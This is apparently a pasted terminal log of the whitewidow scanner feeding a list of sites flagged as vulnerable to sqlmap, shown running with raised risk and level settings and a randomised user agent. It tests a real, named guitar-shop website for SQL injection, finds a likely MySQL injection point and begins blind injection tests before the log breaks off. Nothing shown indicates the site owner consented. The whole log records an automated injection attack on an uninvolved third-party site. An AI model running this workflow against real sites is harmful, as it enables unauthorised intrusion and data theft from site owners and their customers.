 Enter sqlmap commands, bulkfile is already default: --rand-agent --risk=3 --level=3
Would you like to make these commands your default?[y/N]: y
[13:15:49 INFO] Launching sqlmap..
___
__H__
___ ___[ ]_____ ___ ___  {1.0.11.13#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
|_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
mage caused by this program
[*] starting at 13:15:58
[13:15:58] [INFO] parsing multiple targets list from 'C:/Users/ /Desktop/whitewidow/log/SQL_VULN.LOG'
URL 1:
GET http://www.dipintoguitars.com/
do you want to test this URL? [Y/n/q]
> y
[13:16:02] [INFO] testing URL 'http://www.dipintoguitars.com
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:16:04] [INFO] using 'C:/Users/ \.sqlmap\output\results-11202016_0116pm.csv' as the CSV results file in multiple targets mode
[13:16:04] [INFO] testing connection to the target URL
[13:16:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[13:16:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:16:05] [INFO] testing if the target URL is stable
[13:16:06] [INFO] target URL is stable
[13:16:06] [INFO] testing if URI parameter '#1*' is dynamic
[13:16:06] [WARNING] URI parameter '#1*' does not appear to be dynamic
[13:16:06] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[13:16:07] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[13:16:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'